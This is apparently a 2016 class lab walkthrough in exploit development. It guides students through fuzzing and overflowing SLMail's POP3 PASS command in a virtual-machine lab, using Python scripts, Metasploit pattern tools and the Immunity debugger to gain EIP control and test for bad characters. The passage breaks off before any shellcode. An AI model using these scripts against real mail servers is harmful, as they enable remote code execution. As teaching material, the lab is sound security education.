**NOTE** This lab was written for a class I taught in 2016. It may be dated but the concepts remain the same.
Setting up your class lab will require you to have your own computer. This walkthrough was done using VMWare Player and two VM images, Windows 7 and Kali Linux. These images are available for download in the class lab files area and are recommended for this project. Both images should be in NAT networking mode and should have access to the internet.
Requirements:
You will need a computer with
- A minimum of a duel Core Processor
- At leased 4gb of ram
- At leased 60gb of free disk space
- Internet connection
From your Windows 7 VM, open up a browser and go to ****. Log in with your credentials and go to the class site.
**** NOTE ****
The provided class VM (Win7 EH VM) already has the following software installed or copied to the VM. The following download instructions may be out of date.
- Click on “Class Lab Files” on the left.
- Now read and follow the directions to log into the class lab download site


Click the link and paste in the password and click “Enter”

Click on Other Tools.
You need to download three items; Immunity debugger Installer, mona.py, and SLMail. Simply right click on each of these and select “Save Link As…”
Once all files are downloaded, install the Immunity Debugger and then install SLMail. Both installations use the default settings. Immunity installer will want to install python. Make sure this is installed, you will need it. SL Mail asks a lot of question. Just click next and/or ok leaving everything as default until you get to Finish. After these are installed, restart your VM.
You will have to restart the VM when done.
The final thing to do is to install the mona.py file in the right location.
Simply Copy the file into the Immunity debugger’s PyCommands folder. In a typical installation, this folder is located here :
C:\Program Files\Immunity Inc\Immunity Debugger\PyCommands
Setup Debugging Session for SL Mail
Setting up the debugging session for SLMail is something that you will have to do many times in this project. So it will be described here but in the future will referred to as [Reset SLMail Debugging] rather than describe the steps each time we need to do this.

- First you need to start the SL Mail service. If you have just installed SLMail and restarted, the service may already be running. Click on Start->All Programs->SL Products->SLmail->SLmail Configuration.
- You will see a control window. Click on the Control tab. If the Start Button is greyed out and this is the first time opening the control window, just close the window. Otherwise click the Start button.


- Next click Yes in the next window that pops up.
- Once the service is started, close the control window.

- Start the Immunity debugger, double clicking the desktop icon or from the Start Menu.
- Attach the debugger the the SLMail proces by clicking File->Attach
- Select the SLMail process in the list
- Click Attach


You should now see the debugger started and attached to the SLMail processed. Notice also that the process is paused. Press the play button to allow the process to run
Again, this process of resetting the debugger will repeated many time so it will be referred to as [Reset SLMail Debugging] from now on.
About the debugger window
If you haven’t seen a debugger before, lets go over what we are looking at

- This window shows the decoded machine code. Starting left we see the memory address, code in hex, and code in assembly
- These are the CPU registers. Don’t get overwhelmed here. We are primarily going to focus on the ESP and EIP registers.
- This window shows a memory dump. Memory addresses and contents.
- This is the memory stack. The memory stack holds thing like return addresses, frame pointers, and function arguments.
Saving a Screen Image
Make sure the debugger window is visible showing all four panes of the CPU window.
Click on the host machine's desktop, outside the virtual machine to make the host machine's desktop active.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT.
In the host machine, open Paint and paste in the captured image. Save it as "Your Name Proj18a".
Crashing the POP3 Service
The service we are going to attack the POP3 service. We need to see if there is a buffer overflow issue with this service so we are going to fuzz this service. Fuzzing is simply trying to crash the service. If we can crash the service by sending a bunch of unexpected data, we can probably take control by injecting code to suit our purpose. Let’s see if we can crash the process.

Open a command line on your windows machine and type ipconfig to determine the IP address. Remember that you IP addresses may be different.
open a terminal. Type ifconfig to get the IP address and write them both down so
Now start your Kali Linux VM and you have them when you need them.
Next, you should install and easy to use text editor. A good one is called gedit. You need to be connected to the internet to install this. Type the following command to install it:
![]()

You will now find this under the Application Menu:
Now that gedit is installed we need to create our fuzzing script. We will be using python as our scripting language. Open up the gedit editor and type in the following code and save it in the /root directory as slmailfuzz.py
#!/usr/bin/python
import socket
#create and array while incrementing them
buffer=["A"]
counter=100
while len(buffer) <= 30:
buffer.append("A"*counter)
counter=counter+200
for string in buffer:
print "Fuzzing PASS with %s bytes" % len(string)
s=socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect=s.connect(('172.16.10.165',110))
s.recv(1024)
s.send('USER test\r\n')
s.recv(1024)
s.send('PASS ' + string + '\r\n')
s.send('QUIT\r\n')
s.close()
This code will simply talk with the service and repeatedly try to log in sending ‘A’s to the password input of the POP3 service. It will keep incrementing by an addition 200 ‘A’s until the process crashes while echoing how many bytes are being sent.
Make sure you change the line connect=s.connect(('172.16.10.165',110)) to reflect the IP address of your Windows machine running the SL Mail service
Each time we create a script we need to make it executable. Type the following to make this script executable:
chmod +x slmailfuzz.py
Now lets execute this script and see what happens. From the Terminal, type (remember the ./):
./slmailfuzz.py

You will notice that the script will hang about 2900 bytes sent and if you look at the debugger on the Windows machine you will see that the process crashed.

Let’s take a look at the debugger to see what’s going on

There are a few things we need to pay attention to here. First is the stack (#3). Notice that it is filled with hex 41s (0x41). These are the A’s that we filled the buffer with. Next is the ESP register. This is holding the memory address that points to the top of the stack. Last thing to notice is the EIP register(#2). This register always has the memory address of the next instruction. This is why the program crashed. There is no instructions at 41414141, it doesn’t exist. It is no doubt outside the memory segment assigned to the program and thus resulted in what is referred to as a segmentation fault. Keep in mind that this is the register we want to control in order to execute our chosen injected code.
Saving a Screen Image
Make sure the debugger window is visible showing all four panes of the CPU window.
Click on the host machine's desktop, outside the virtual machine to make the host machine's desktop active.
Press the PrintScrn key to copy the whole desktop to the clipboard.
YOU MUST SUBMIT A FULL-SCREEN IMAGE FOR FULL CREDIT.
In the host machine, open Paint and paste in the captured image. Save it as "Your Name Proj18b"
So now that we know we can crash the service, let’s create a skeleton script that we will eventually evolve into our exploit script. For now, open gedit and type in the following code and save it as slexploit1.py. Remember you have to put the IP address of your Windows system, not mine.
#!/usr/bin/python
ut
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = 'A' * 2700
try:
print "\nSending Buffer to PASS input…"
s.connect(('172.16.10.165',110))
data = s.recv(1024)
s.send('USER username' + '\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nDone!"
except:
print "\nCould Not Connect to POP3!"
If you haven’t already, [Reset SLMail Debugging]. From the Linux Terminal type the following from the /root directory:
chmod +x slexploit1.py
and then type:
./slexploit.py
This should crash the service much quicker this time. So we know we can crash the process reliably with our skeleton script. The next thing we need to determine is how long the buffer is in bytes that crashes the service. What we are looking for is the place in which a return address that was on the stack that we overwrote, gets moved into the EIP register. A quick way to do this is to create a unique, non-repeating buffer and see what ends up in the EIP register and then just count how many bytes are in the buffer until that string encountered.
The Metasploit package has a great tool for doing this. In the Linux Terminal type:
/usr/share/metasploit-framework/tools/pattern_create.rb 2700
This will create a unique, non-repeating string that we can use as our new buffer. Copy this string and replace the buffer in our skeleton script with this string. The code should look something like this. ( I have highlighted the change in our skeleton script):
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp3Cp4Cp5Cp6Cp7Cp8Cp9Cq0Cq1Cq2Cq3Cq4Cq5Cq6Cq7Cq8Cq9Cr0Cr1Cr2Cr3Cr4Cr5Cr6Cr7Cr8Cr9Cs0Cs1Cs2Cs3Cs4Cs5Cs6Cs7Cs8Cs9Ct0Ct1Ct2Ct3Ct4Ct5Ct6Ct7Ct8Ct9Cu0Cu1Cu2Cu3Cu4Cu5Cu6Cu7Cu8Cu9Cv0Cv1Cv2Cv3Cv4Cv5Cv6Cv7Cv8Cv9Cw0Cw1Cw2Cw3Cw4Cw5Cw6Cw7Cw8Cw9Cx0Cx1Cx2Cx3Cx4Cx5Cx6Cx7Cx8Cx9Cy0Cy1Cy2Cy3Cy4Cy5Cy6Cy7Cy8Cy9Cz0Cz1Cz2Cz3Cz4Cz5Cz6Cz7Cz8Cz9Da0Da1Da2Da3Da4Da5Da6Da7Da8Da9Db0Db1Db2Db3Db4Db5Db6Db7Db8Db9Dc0Dc1Dc2Dc3Dc4Dc5Dc6Dc7Dc8Dc9Dd0Dd1Dd2Dd3Dd4Dd5Dd6Dd7Dd8Dd9De0De1De2De3De4De5De6De7De8De9Df0Df1Df2Df3Df4Df5Df6Df7Df8Df9Dg0Dg1Dg2Dg3Dg4Dg5Dg6Dg7Dg8Dg9Dh0Dh1Dh2Dh3Dh4Dh5Dh6Dh7Dh8Dh9Di0Di1Di2Di3Di4Di5Di6Di7Di8Di9Dj0Dj1Dj2Dj3Dj4Dj5Dj6Dj7Dj8Dj9Dk0Dk1Dk2Dk3Dk4Dk5Dk6Dk7Dk8Dk9Dl0Dl1Dl2Dl3Dl4Dl5Dl6Dl7Dl8'
try:
print "\nSending Buffer to PASS input…"
s.connect(('172.16.10.165',110))
data = s.recv(1024)
s.send('USER username' + '\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nDone!"
except:
print "\nCould Not Connect to POP3!"
Save the file as slexploit2.py, make it executable (hint: use chmod) then execute it from the terminal:
Now go to the debugger on the Windows VM. You should see 39694438 in the EIP register:

You should also by now be noticing that the ESP register has a different value each time you crash the service. This is due to the randomness of the stack memory and the fact that this application is a threaded application. Threaded applications like this one will spawn a new thread each time there is a connection. As you may have guessed, each new thread will have its own stack. This concept will be important a little later on.
We have to determine how many bytes in the buffer it took to crash the service. Having the value of the EIP register we can either count the bytes, which will take some time and is prone to error, or we can use another tool from the Metasploit package call pattern-offset. Type this in the terminal of the Linux VM:
/usr/share/metasploit-framework/tools/pattern_offset.rb 39694438
![]()
We see that the buffer needs to be exactly 2606 bytes long. Let’s modify our skeleton script. To see if we can insert what we want into the EIP register using this information. We will create a buffer of 2606 A’s and then add 4 B’s. These should exactly fill the EIP register and then we will add some C’s to the end of that. The ESP should point to the memory address of where the C’s start. If we are successful then we can assume control of the EIP register which controls the execution flow of the program. Here is what the new skeleton script should look like. Make the highlighted change and save the script as slexploit3.py. Remember to make it executable as we did before. (hint: use chmod)
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = "A"*2606 +"B"*4 +"C"*90
try:
print "\ nSending Buffer to PASS input…"
s.connect(('172.16.10.165',110))
data = s.recv(1024)
s.send('USER username' + '\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nDone!"
except:
print "\nCould Not Connect to POP3!"
[Reset SLMail Debugging]

Execute the skeleton script from the Linux terminal and then take a look at the debugger on the Windows VM. Do you see all B’s in the EIP register. If you do then congratulations! You have control of the EIP! You should see something similar to:
Now we need to start thinking about our exploit. Primarily, where are we going to put it? We will need around 350 to 400 bytes for our exploit so let’s change our skeleton script to add to our buffer and make sure we will have room for our exploit.
[Reset SLMail Debugging]
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = "A"*2606 +"B"*4 +"C"*(3500-2606-4)
try:
print "\ nSending Buffer to PASS input…"
s.connect(('172.16.10.165',110))
data = s.recv(1024)
s.send('USER username' + '\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nDone!"
except:
print "\nCould Not Connect to POP3!"
Save the above code as slexploit4.py, set it to executable, and run it in the Linux terminal. This time we just need to check that the increased buffer is still safe.
After executing the latest version of our skeleton script, go back to the debugger on the Windows VM.
- Left click of the value of the ESP register. It will highlight blue.
- Select Follow in Dump
- Scroll down past the C’s in the memory dump window and you should notice that after the C’s are just 0’s. This is just what we want. This means that injecting our shell code where the C’s are will probably be safe.
Thinking About our Exploit Code
Bad Chars
We now need to start thinking about our exploit code or what is commonly referred to as shell code. There are certain characters that we will need to eliminate from our shell code so that the code does not fail. An example of a bad character would be a Null Byte or hex 0x00. Also the service may be filtering certain characters as well. To figure this out we will put a string of possible bad characters in place of our C’s. This way we can see which characters truncate the buffer or are getting filtered out. We already know that 0x00 is a null character and will always cause a problem so that has been removed. We may have to run this script several times removing the problem characters as we go and making note of them. Change your skeleton script to look like the on below and save it as slexploitbc.py, make it executable and run it in the linux terminal.
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
badchars = ("\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f"
"\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
